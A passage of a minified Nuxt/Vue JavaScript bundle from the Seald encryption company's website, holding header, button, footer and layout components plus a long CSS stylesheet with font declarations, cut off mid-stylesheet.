t.openDropDown(i)}}},[link.link&&!link.blank?e("nuxt-link",{staticClass:"nav-link primary-nav-text",attrs:{to:link.link}},[e("span",[t._v(t._s(link.title))]),t._v(" "),link.items?e("i",{staticClass:"chevron"}):t._e()]):link.blank?e("a",{staticClass:"nav-link primary-nav-text",attrs:{href:link.link,rel:"noreferrer noopener",target:"_blank"}},[t._v("\n                  "+t._s(link.title)+"\n                ")]):e("span",{staticClass:"nav-link primary-nav-text"},[e("span",[t._v(t._s(link.title))]),t._v(" "),link.items?e("i",{staticClass:"chevron"}):t._e()]),t._v(" "),link.items?e("div",{staticClass:"dropper-item",style:{width:link.boxWitdh+"px"||!1}},[e("div",t._l(link.items,(function(o,n){return e("div",{key:n,staticClass:"dropper-list"},[e("nuxt-link",{staticClass:"dropper-main-link flex-me flex-align",attrs:{to:o.link}},[o.img?e("div",{staticClass:"dropper-main-icon"},[e("img",{attrs:{src:o.img,alt:o.title}})]):t._e(),t._v(" "),e("div",{staticClass:"dropper-main-text"},[e("span",{staticClass:"dropper-main-title"},[t._v(t._s(o.title))]),t._v(" "),o.description?e("p",{staticClass:"dropper-main-description"},[t._v("\n                            "+t._s(o.description)+"\n                          ")]):t._e()])])],1)})),0)]):t._e()],1)})),0),t._v(" "),e("div",{staticClass:"actions-routes"},[e("a",{attrs:{href:"https://github.com/seald/",target:"_blank",rel:"noreferrer noopener"}},[e("div",{staticClass:"github-logo",domProps:{innerHTML:t._s(t.github)}})]),t._v(" "),e("LangSelector",{attrs:{"toggle-to":"bottom",mode:"flag"}}),t._v(" "),e("a",{staticClass:"primary-nav-text",staticStyle:{"margin-right":"17px"},attrs:{target:"_blank",rel:"noopener noreferrer",href:"https://dashboard.seald.io/dashboard/#/"}},[t._v("\n                "+t._s(t.$t("dashboard"))+"\n              ")]),t._v(" "),e("a",{attrs:{href:"https://labs.ovhcloud.com/en/end-to-end-encryption",target:"_blank",rel:"noreferrer noopener"}},[e("Button",{staticStyle:{padding:"0.75em 1.6em"},attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[t._v("\n                  "+t._s(t.$t("common.discoverOnLabs"))+"\n                ")])],1)],1)])])],1),t._v(" "),t.hideMenu?t._e():e("div",{staticClass:"nav-burger",class:{"nav-burger-opened":t.burgerOpened},attrs:{tabindex:"0"},on:{click:function(e){return t.toggleBurger()}}},[e("span")])])])])}),n,!1,null,"956eb32a",null);"function"==typeof m.default&&Object(m.default)(v);e.a=v.exports},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";var n=o(133),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(134),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(135),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(136),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(137),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(138),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(1),r=o(279),l=o.n(r);n.a.use(l.a)},function(t,e,o){"use strict";var n=o(1),r=o(280),l=o.n(r);n.a.use(l.a)},function(t,e,o){"use strict";var n=o(5),r=(o(37),{name:"Btn",props:{size:{type:String,default:"medium"},color:{type:String,default:"",validator:function(t){return["","blue","white","purple","black","dark-purple","grey","new-blue"].includes(t)}},inverse:{type:Boolean,default:!1},transparent:{type:Boolean,default:!1},withArrow:{type:Boolean,default:!1},isLoading:{type:Boolean,default:!1}},computed:{buttonClassObject:function(){var t="button-seald-".concat(this.color);return Object(n.a)(Object(n.a)(Object(n.a)(Object(n.a)(Object(n.a)({"seald-button":!0},this.size,!0),t,!!this.color),"button-transparent",this.transparent),"button-seald-inverse",this.inverse),"button-with-arrow",this.withArrow)}}}),l=(o(449),o(26)),component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("button",{class:t.buttonClassObject},[t._t("default"),t._v(" "),t.isLoading?e("span",{staticClass:"icon-loading button-loader"}):t.withArrow?e("img",{staticClass:"arrow",attrs:{src:o(448)}}):t._e()],2)}),[],!1,null,"e8c96d44",null);e.a=component.exports},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){var content=o(346);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("fe899946",content,!0,{sourceMap:!1})},,function(t,e,o){var content=o(446);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("15ae1dfa",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(450);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("6ce452ee",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(456);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("61f62ab8",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(462);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("e48c3878",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(464);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("fa192228",content,!0,{sourceMap:!1})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";var n=o(64),r=o(5),l=(o(33),o(19),o(16),o(20),o(28),o(29),o(21),o(8),o(88),o(17),o(197),o(73),o(142)),c=[function(){var t=this,e=t._self._c;return e("ul",{staticClass:"footlinks-list"},[e("li",[e("ol",{staticClass:"contact-list"},[e("li",[e("a",{attrs:{rel:"noreferrer noopener",title:"Twitter",href:"https://twitter.com/SealdPrivacy",target:"_blank"}},[e("img",{attrs:{alt:"Ico Twitter",src:o(458)}})])]),t._v(" "),e("li",[e("a",{attrs:{rel:"noreferrer noopener",title:"Linkedin",href:"https://www.linkedin.com/company/seald",target:"_blank"}},[e("img",{attrs:{alt:"Ico Linkedin",src:o(459)}})])]),t._v(" "),e("li",[e("a",{attrs:{rel:"noreferrer noopener",title:"Mail",href:"mailto:contact@seald.io"}},[e("img",{attrs:{alt:"Ico Mail",src:o(460)}})])])])])])}],d={},f=(o(461),o(26)),h=o(189),m=o(190),v=o(191),x=o(192),component=Object(f.a)(d,(function(){var t,e=this,n=e._self._c;return n("footer",{staticClass:"footer bg-off-white"},[n("div",{staticClass:"container-fluid"},[n("div",{staticClass:"container main-footer"},[n("div",{staticClass:"footblock"},[n("nuxt-link",{attrs:{to:e.localePath("index"),title:"Seald | ".concat(e.$t("NAV.homepage"))}},[n("img",{staticClass:"footer-logo",attrs:{alt:"Logo Seald",src:o(457)}})])],1),e._v(" "),n("div",{staticClass:"footblock"},[n("h6",[e._v(e._s(e.$t("NAV.entreprise")))]),e._v(" "),n("ul",{staticClass:"footlinks-list"},[n("li",[n("a",{attrs:{title:e.$t("documentation"),rel:"noopener noreferrer",href:"fr"===(null===(t=e.$i18n)||void 0===t?void 0:t.locale)?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[e._v(e._s(e.$t("NAV.documentation")))])]),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("blog")}},[e._v("\n              "+e._s(e.$t("NAV.blog"))+"\n            ")])],1)])]),e._v(" "),n("div",{staticClass:"footblock"},[n("h6",[e._v(e._s(e.$t("NAV.industry")))]),e._v(" "),n("ul",{staticClass:"footlinks-list"},[n("li",[n("nuxt-link",{attrs:{to:e.localePath("industries-healthcare-providers")}},[e._v("\n              "+e._s(e.$t("NAV.industries.healthcare.title"))+"\n            ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("industries-legal")}},[e._v("\n              "+e._s(e.$t("NAV.industries.legaltech.title"))+"\n            ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("industries-insurance")}},[e._v("\n              "+e._s(e.$t("NAV.industries.insurance.title"))+"\n            ")])],1)])]),e._v(" "),n("div",{staticClass:"footblock"},[n("h6",[e._v(e._s(e.$t("contact")))]),e._v(" "),e._m(0)])])]),e._v(" "),n("div",{staticClass:"footer-bottom"},[n("div",{staticClass:"container"},[n("ul",{staticClass:"legal-list"},[n("li",[e._v("©"+e._s((new Date).getFullYear())+" Seald")]),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("legal-notices")}},[e._v("\n            "+e._s(e.$t("legalNotices"))+"\n          ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("terms-and-conditions")}},[e._v("\n            "+e._s(e.$t("termsAndConditions"))+"\n          ")])],1),e._v(" "),n("li",[n("a",{attrs:{title:e.$t("common.ovhTermsOfServices"),rel:"noopener noreferrer",href:e.$t("common.ovhTermsOfServicesUrl"),target:"_blank"}},[e._v("\n            "+e._s(e.$t("common.ovhTermsOfServices"))+"\n          ")])]),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("privacy-policy")}},[e._v("\n            "+e._s(e.$t("privacyPolicy"))+"\n          ")])],1),e._v(" "),n("li",[n("a",{attrs:{title:e.$t("statusPage"),rel:"noopener noreferrer",href:"https://status.seald.io/",target:"_blank"}},[e._v("\n            "+e._s(e.$t("statusPage"))+"\n          ")])])])])])])}),c,!1,null,"2d15e426",null);"function"==typeof h.default&&Object(h.default)(component),"function"==typeof m.default&&Object(m.default)(component),"function"==typeof v.default&&Object(v.default)(component),"function"==typeof x.default&&Object(x.default)(component);var w=component.exports,y=o(90),k=o(277);function _(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,n)}return o}function L(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?_(Object(o),!0).forEach((function(e){Object(r.a)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):_(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var S={components:{Header:l.a,Footer:w},data:function(){return{userEmail:"",userEmailError:!1,userFirstname:"",userFirstnameError:!1,userLastname:"",userLastnameError:!1,userCompany:"",userCompanyError:!1,userPhone:"",isSending:!1,sent:!1,errorMessage:!1}},head:function(){if(this.$route.name&&!this.$route.name.startsWith("blog-slug")){var t=this.$nuxtI18nHead({addSeoAttributes:!0}),e=this.$i18n.locale,o="banner-seald-".concat(e,".png");return L(L({},t),{},{link:[{rel:"canonical",href:"https://www.seald.io"+this.$route.path}].concat(Object(n.a)(t.link)),meta:[].concat(Object(n.a)(t.meta),[{hid:"twitter:image",name:"twitter:image",content:"".concat("https://www.seald.io","/").concat(o)},{hid:"og:image",property:"og:image",content:"".concat("https://www.seald.io","/").concat(o)}])})}},mounted:function(){var t=this;this.switchLang(),setTimeout((function(){return t.addCrisp()}),400)},methods:{switchLang:function(t){y.d.call(this,t)},addCrisp:function(){k.a.configure("f6dca0f4-7f70-4320-9af0-7c5567873b08",{cookieDomain:"https://www.seald.io".substring(9)})}}},C=(o(463),Object(f.a)(S,(function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"wrapper"},[e("Header"),t._v(" "),e("div",{attrs:{id:"overheader"}}),t._v(" "),e("main",{staticClass:"flex-one"},[e("nuxt")],1),t._v(" "),e("Footer")],1)])}),[],!1,null,null,null));e.a=C.exports},function(t,e,o){"use strict";var n=o(3),r=(o(36),o(142)),l=o(90),c={components:{Header:r.a},mounted:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.switchLang();case 1:case"end":return e.stop()}}),e)})))()},methods:{switchLang:function(t){l.d.call(this,t)}}},d=o(26),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"wrapper"},[e("Header",{attrs:{"hide-menu":""}}),t._v(" "),e("div",{attrs:{id:"overheader"}}),t._v(" "),e("main",{staticClass:"flex-one"},[e("nuxt",{staticStyle:{overflow:"hidden"}})],1)],1)}),[],!1,null,null,null);e.a=component.exports},,,,,,,function(t,e,o){t.exports=o.p+"img/icon-health.b90219b.svg"},function(t,e,o){t.exports=o.p+"img/icon-legal.9d561d9.svg"},function(t,e,o){t.exports=o.p+"img/icon-umbrella.99fa911.svg"},function(t,e,o){t.exports=o(295)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";o(246)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,".error-container[data-v-e999c626]{align-items:center;display:flex;flex-direction:column;justify-content:center;padding-bottom:75px;padding-top:80px;text-align:center;width:100%}.error-container h1[data-v-e999c626]{margin-bottom:12px}.error-container a[data-v-e999c626]{color:#080729;-webkit-text-decoration:underline;text-decoration:underline}",""]),n.locals={},t.exports=n},,,function(t,e,o){var content=o(350);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("213c976c",content,!0,{sourceMap:!1})},function(t,e,o){var n=o(61),r=o(196),l=o(351),c=o(352),d=o(353),f=o(354),h=o(355),m=o(356),v=o(357),x=o(358),w=o(359),y=o(360),k=o(361),_=o(362),L=o(363),S=o(364),C=o(365),M=o(366),O=o(367),z=o(368),B=o(369),E=o(370),P=o(371),D=o(372),Z=o(373),I=o(374),A=o(375),j=o(376),T=o(377),V=o(378),$=o(379),H=o(380),U=o(381),W=o(382),G=o(383),N=o(384),R=o(385),F=o(386),K=o(387),Y=o(388),Q=o(389),J=o(390),X=o(391),tt=o(392),et=o(393),ot=o(394),nt=o(395),at=o(396),it=o(397),st=o(398),lt=o(399),ct=o(400),ft=o(401),ut=o(402),pt=o(403),ht=o(404),gt=o(405),mt=o(406),bt=o(407),vt=o(408),xt=o(409),wt=o(410),yt=o(411),kt=o(412),_t=o(413),Lt=o(414),St=o(415),Ct=o(416),Mt=o(417),Ot=o(418),zt=o(419),Bt=o(420),Et=o(421),Pt=o(422),Dt=o(423),Zt=o(424),It=o(425),At=o(426),jt=o(427),Tt=o(428),Vt=o(429),qt=o(430),$t=o(431),Ht=o(432),Ut=o(433),Wt=o(434),Gt=o(435),Nt=o(436),Rt=n((function(i){return i[1]})),Ft=r(l),Kt=r(l,{hash:"?#iefix"}),Yt=r(c),Qt=r(d),Jt=r(f),Xt=r(h),te=r(h,{hash:"?#iefix"}),ee=r(m),oe=r(v),ne=r(x),ae=r(w),re=r(w,{hash:"?#iefix"}),ie=r(y),se=r(k),le=r(_),ce=r(L),de=r(L,{hash:"?#iefix"}),fe=r(S),ue=r(C),pe=r(M),he=r(O),ge=r(O,{hash:"?#iefix"}),me=r(z),be=r(B),ve=r(E),xe=r(P),we=r(P,{hash:"?#iefix"}),ye=r(D),ke=r(Z),_e=r(I),Le=r(A),Se=r(A,{hash:"?#iefix"}),Ce=r(j),Me=r(T),Oe=r(V),ze=r($),Be=r($,{hash:"?#iefix"}),Ee=r(H),Pe=r(U),De=r(W),Ze=r(G),Ie=r(G,{hash:"?#iefix"}),Ae=r(N),je=r(R),Te=r(F),Ve=r(K),qe=r(K,{hash:"?#iefix"}),$e=r(Y),He=r(Q),Ue=r(J),We=r(X),Ge=r(X,{hash:"?#iefix"}),Ne=r(tt),Re=r(et),Fe=r(ot),Ke=r(nt),Ye=r(nt,{hash:"?#iefix"}),Qe=r(at),Je=r(it),Xe=r(st),to=r(lt),eo=r(lt,{hash:"?#iefix"}),oo=r(ct),no=r(ft),ao=r(ut),ro=r(pt),io=r(pt,{hash:"?#iefix"}),so=r(ht),lo=r(gt),co=r(mt),fo=r(bt),uo=r(bt,{hash:"?#iefix"}),po=r(vt),ho=r(xt),go=r(wt),mo=r(yt),bo=r(yt,{hash:"?#iefix"}),vo=r(kt),xo=r(_t),wo=r(Lt),yo=r(St),ko=r(St,{hash:"?#iefix"}),_o=r(Ct),Lo=r(Mt),So=r(Ot),Co=r(zt),Mo=r(zt,{hash:"?#iefix"}),Oo=r(Bt),zo=r(Et),Bo=r(Pt),Eo=r(Dt),Po=r(Zt),Do=r(It),Zo=r(At),Io=r(jt),Ao=r(Tt),jo=r(Vt),To=r(qt),Vo=r($t),qo=r(Ht),$o=r(Ut),Ho=r(Wt),Uo=r(Gt),Wo=r(Nt);Rt.push([t.i,'.cross{cursor:default;display:block;height:30px;position:relative;width:30px}.cross:after,.cross:before{background-color:transparent;content:"";height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transform:rotate(0deg);transition-duration:.3s;transition-property:background-color,transform;transition-timing-function:ease;width:60%}.cross,.cross:after,.cross:before{cursor:pointer}.cross:after,.cross:before{background-color:gray}.cross:before{transform:rotate(45deg)}.cross:after{transform:rotate(-45deg)}.cross:hover{opacity:.85}.chevron{border-bottom:2px solid #222326;border-left-color:transparent!important;border-left-style:solid;border-left-width:2px;border-right:2px solid #222326;border-top-color:transparent!important;border-top-style:solid;border-top-width:2px;display:inline-block;height:7px;transform:rotate(45deg);vertical-align:middle;width:7px}*{box-sizing:border-box;margin:0;outline:0;padding:0}:after,:before{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}audio,iframe,img,object,video{max-width:123%}iframe,img{border:0}img{display:inline-block;height:auto;vertical-align:middle}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=button],input[type=file],input[type=image],input[type=reset],input[type=submit],label[for]{cursor:pointer}a[href^=tel],button[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}a[href^=tel],input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{border-collapse:collapse;border-spacing:0;width:100%}nav ol,nav ul{list-style:none outside none}::-ms-clear{display:none}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url('+Ft+');src:local("Lato-Hairline"),url('+Kt+') format("embedded-opentype"),url('+Yt+') format("woff2"),url('+Qt+') format("woff"),url('+Jt+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url('+Xt+');src:local("Lato-HairlineItalic"),url('+te+') format("embedded-opentype"),url('+ee+') format("woff2"),url('+oe+') format("woff"),url('+ne+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:200;src:url('+ae+');src:local("Lato-Thin"),url('+re+') format("embedded-opentype"),url('+ie+') format("woff2"),url('+se+') format("woff"),url('+le+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:200;src:url('+ce+');src:local("Lato-ThinItalic"),url('+de+') format("embedded-opentype"),url('+fe+') format("woff2"),url('+ue+') format("woff"),url('+pe+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url('+he+');src:local("Lato-Light"),url('+ge+') format("embedded-opentype"),url('+me+') format("woff2"),url('+be+') format("woff"),url('+ve+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url('+xe+');src:local("Lato-LightItalic"),url('+we+') format("embedded-opentype"),url('+ye+') format("woff2"),url('+ke+') format("woff"),url('+_e+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url('+Le+');src:local("Lato-Regular"),url('+Se+') format("embedded-opentype"),url('+Ce+') format("woff2"),url('+Me+') format("woff"),url('+Oe+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url('+ze+');src:local("Lato-Italic"),url('+Be+') format("embedded-opentype"),url('+Ee+') format("woff2"),url('+Pe+') format("woff"),url('+De+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:500;src:url('+Ze+');src:local("Lato-Medium"),url('+Ie+') format("embedded-opentype"),url('+Ae+') format("woff2"),url('+je+') format("woff"),url('+Te+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:500;src:url('+Ve+');src:local("Lato-MediumItalic"),url('+qe+') format("embedded-opentype"),url('+$e+') format("woff2"),url('+He+') format("woff"),url('+Ue+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:600;src:url('+We+');src:local("Lato-Semibold"),url('+Ge+') format("embedded-opentype"),url('+Ne+') format("woff2"),url('+Re+') format("woff"),url('+Fe+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:600;src:url('+Ke+');src:local("Lato-SemiboldItalic"),url('+Ye+') format("embedded-opentype"),url('+Qe+') format("woff2"),url('+Je+') format("woff"),url('+Xe+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url('+to+');src:local("Lato-Bold"),url('+eo+') format("embedded-opentype"),url('+oo+') format("woff2"),url('+no+') format("woff"),url('+ao+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url('+ro+');src:local("Lato-BoldItalic"),url('+io+') format("embedded-opentype"),url('+so+') format("woff2"),url('+lo+') format("woff"),url('+co+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:800;src:url('+fo+');src:local("Lato-Heavy"),url('+uo+') format("embedded-opentype"),url('+po+') format("woff2"),url('+ho+') format("woff"),url('+go+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:800;src:url('+mo+');src:local("Lato-HeavyItalic"),url('+bo+') format("embedded-opentype"),url('+vo+') format("woff2"),url('+xo+') format("woff"),url('+wo+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url('+yo+');src:local("Lato-Black"),url('+ko+') format("embedded-opentype"),url('+_o+') format("woff2"),url('+Lo+') format("woff"),url('+So+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url('+Co+');src:local("Lato-BlackItalic"),url('+Mo+') format("embedded-opentype"),url('+Oo+') format("woff2"),url('+zo+') format("woff"),url('+Bo+') format("truetype")}@font-face{font-family:"Butler";font-style:normal;font-weight:200;src:url('+Eo+') format("woff2"),url('+Po+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:500;src:url('+Do+') format("woff2"),url('+Zo+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:300;src:url('+Io+') format("woff2"),url('+Ao+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:900;src:url('+jo+') format("woff2"),url('+To+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:700;src:url('+Vo+') format("woff2"),url('+qo+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:800;src:url('+$o+') format("woff2"),url('+Ho+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:400;src:url('+Uo+') format("woff2"),url('+Wo+') format("woff")}.flex-me{display:flex!important}.flex-me.inline-flex{display:inline-flex}.flex-me.flex-align{align-items:center}.flex-me.flex-align-start{align-items:flex-start}.flex-me.flex-align-end{align-items:flex-end}.flex-me.flex-vertical{flex-direction:column}.flex-me.flex-horizontal{flex-direction:row}.flex-me.flex-justify-start{justify-content:flex-start}.flex-me.flex-justify-end{justify-content:flex-end}.flex-me.flex-justify-center{justify-content:center}.flex-me.flex-justify-between{justify-content:space-between}.flex-me.flex-justify-around{justify-content:space-around}.flex-one{flex-basis:auto;flex-grow:1}.center-text{text-align:center}.right-text{text-align:right}.left-text{text-align:left}.row:after{clear:both;content:"";display:table}html{font-size:16px}@media(max-width:750px){html{font-size:15px}}@media(max-width:450px){html{font-size:14px}}body{background:#fff;color:#222326;font-family:Lato,Helvetica,sans-serif;font-weight:400}.code{background-color:#123884;border-radius:2px;font-family:monospace;padding:3px}a{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}a.no-underline{-webkit-text-decoration:none;text-decoration:none}[role=button]{cursor:pointer}b,strong{font-weight:700}h1{font-size:2.4rem;line-height:1.2}h1,h2{font-weight:900}h2{font-size:3.3rem;line-height:3.9rem}h3{font-size:1.8rem;line-height:1.2}h4{font-size:1.5rem;font-weight:800;line-height:1.8rem}h5{font-size:1.2rem;line-height:1.7rem}h6{font-size:1.1rem;line-height:1.6rem}.gradient-blue-text{background:#0096ff;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;display:inline-block}#__nuxt{min-height:100vh;width:100%}#overheader,.header{height:80px;width:100%}.container{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:30px;padding-right:30px}@media(max-width:767px){.container{padding-left:20px;padding-right:20px}}.container-fluid{padding-bottom:80px;padding-top:80px;width:100%}@media(max-width:767px){.container-fluid{padding-bottom:40px;padding-top:40px}}.bg-off-white{background-color:#f7f9fc}.blue-link,.blue-text{color:#0096ff}.purple-text{color:#136ef6}.white-text{color:#fff}.black-text{color:#121339}.blue-link:hover{color:#33abff}.type-subtitle{color:#b1bdd6;display:block;margin-bottom:10px;text-transform:uppercase}.markdown thead{border-bottom:1px solid #454545}.markdown td,.markdown th{padding:10px}.markdown td:nth-child(2n),.markdown th:nth-child(2n){border-left:1px solid #454545}.markdown p,.markdown table,.markdown ul{margin-bottom:25px;margin-top:25px}.markdown p{text-align:justify}.markdown li{color:#454545;margin-left:20px;margin-top:10px}.markdown li p:first-child{color:#2c2c2c}.markdown li,.markdown li p{margin-bottom:0}.markdown table,.markdown ul{margin-left:20px}.markdown h2{font-size:2em}.markdown h3{margin-bottom:23px;padding-left:10px}.shadowed{bottom:.25rem;box-shadow:0 24px 24px 0 rgba(0,0,0,.05),0 2px 2px 0 rgba(0,0,0,.05),0 4px 4px 0 rgba(0,0,0,.05),0 8px 8px 0 rgba(0,0,0,.05),0 16px 16px 0 rgba(0,0,0,.05);left:.5rem;position:absolute;right:.5rem;top:.25rem}form.form .fieldset{border:0;flex-flow:row nowrap}@media(max-width:767px){form.form .fieldset{flex-flow:column nowrap}}form.form .field-form{margin:2px 0 10px;padding:0 10px;width:100%}form.form .field-form label{font-size:16px}form.form .field-form input,form.form .field-form select,form.form .field-form textarea{background-color:#fff;border:1px solid #a2acb5;border-radius:3px;font-size:16px;margin-top:5px;padding:11px 12px;transition:border-color .35s;width:100%}form.form .field-form input:focus,form.form .field-form select:focus,form.form .field-form textarea:focus{border-color:#136ef6}form.form .field-form textarea{resize:none}.advantage-block{background-color:rgba(117,120,250,.1);border:1px solid #136ef6;border-radius:5px;min-height:140px;padding:25px 30px;text-align:left}.advantage-block .tip-title{font-size:24px;font-weight:900;margin-bottom:15px}.advantage-block .tip-title img{margin-right:6px}.advantage-block .tip-description{font-size:1.02rem;line-height:1.5}.advantage-block.tip-block-light{color:#fff}.tip-block{background-color:rgba(117,120,250,.1);border:1px solid #7578fa;border-radius:5px;min-height:140px;padding:25px 20px 30px;text-align:center}.tip-block .tip-title{font-size:17px;font-weight:800;margin-bottom:15px}.tip-block .tip-description{font-size:1.02rem;line-height:1.5}.tip-block.tip-block-light{color:#fff}.headband:after{background:linear-gradient(90deg,#2d8cfb 0,#17b4fb);content:"";display:block;height:43px;position:absolute;width:15%;z-index:2}.headband.headband-top-left:after{left:0;top:-30px}.headband.headband-bottom-right:after{bottom:-30px;right:0}.headband.headband-bottom-left:after{bottom:-10px;left:0}.headband.headband-top-right:after{right:0;top:-30px}.card-block-sdk{padding-top:100px}.card-block-sdk .card-block-wrapper{align-items:center;background-color:#080729;border-radius:5px;display:flex;margin:0 auto;max-width:1050px;padding:43px 47px;width:100%}@media(max-width:767px){.card-block-sdk .card-block-wrapper{padding:43px 30px}}.card-block-sdk .card-block-wrapper .card-block-content,.card-block-sdk .card-block-wrapper .card-block-illustration{flex:1}.card-block-sdk .card-block-wrapper .cta{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-illustration{display:flex;justify-content:center;padding:10px}.card-block-sdk .card-block-wrapper img{width:350px}.card-block-sdk .card-block-wrapper .card-block-link{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-button{align-items:center;border-radius:25px;display:flex;margin-top:20px}.card-block-sdk .card-block-wrapper .card-block-button .chevron{border-bottom-color:transparent!important;border-top-color:initial!important;margin-left:5px;margin-top:0}@media(max-width:767px){.card-block-sdk .card-block-wrapper{flex-flow:column nowrap}.card-block-sdk .card-block-wrapper .card-block-illustration{margin-bottom:30px;order:-1}.card-block-sdk .card-block-wrapper 